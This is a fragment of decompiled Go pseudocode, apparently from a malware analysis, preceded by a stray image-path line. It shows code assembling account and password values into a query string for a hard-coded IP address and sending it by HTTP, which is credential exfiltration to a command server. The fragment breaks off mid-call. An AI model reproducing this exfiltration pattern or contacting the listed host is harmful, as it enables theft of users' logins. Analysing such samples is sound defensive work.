 35 strconv_FormatInt(a1, a1 >> 31, 10);
36 ((void (*)(void))loc_80AB76C)();
37 v33[0] = (int)"http://5.253.84.159/pst.php?i=";
38 v33[1] = 0x1E;
39 v33[2] = a2;
40 v33[3] = a3;
41 v33[4] = (int)"&c=";
42 v33[5] = 3;
43 v33[6] = v9;
44 v33[7] = v23;
45 v33[8] = (int)"&u="; // 账号
46 v33[9] = 3;
47 v34[0] = a4;
48 v34[1] = a5;
49 v34[2] = (int)"&p="; // 密码
50 v34[3] = 3;
51 v34[4] = a6;
52 v34[5] = a7;
53 v34[6] = (int)"&e=";
54 v34[7] = 3;
55 v34[8] = a8;
56 v34[9] = a9;
57 v24 = runtime_concatstrings(0, v33, 10, 10);
58 v28 = net_http_NewRequestWithContext(
59 &go_itab__context.emptyCtx_context.Context_interface,